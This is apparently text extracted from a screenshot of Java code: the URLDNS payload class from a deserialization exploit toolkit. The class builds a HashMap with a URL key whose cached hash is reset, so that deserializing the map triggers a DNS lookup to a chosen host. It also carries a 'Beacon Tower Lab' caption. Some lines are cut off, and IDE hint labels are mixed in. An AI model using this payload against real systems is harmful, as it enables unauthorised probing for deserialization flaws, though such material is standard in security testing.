 public class URLDNS implements ObjectPayload<Object> {
public Object getObject(final String url) throws Exception {
//Avoid DNS resolution during payload creation
//Since the field <code>java.net.URL.handler</code> is transient, it will not be part of the serialized payload.
URLStreamHandler handler = new SilentURLStreamHandler();
HashMap ht = new HashMap(); // HashMap that will contain the URL
URL u = new URL( context: null, url, handler); // URL to use as the Key
ht.put(u, url); //The value can be anything that is Serializable, URL as the key is what triggers the DNS lookup.
Reflections.setFieldValue(u, fieldName: "hashCode", value: -1); // During the put above, the URL's hashCode is calcu
return ht;
}
Beacon Tower Lab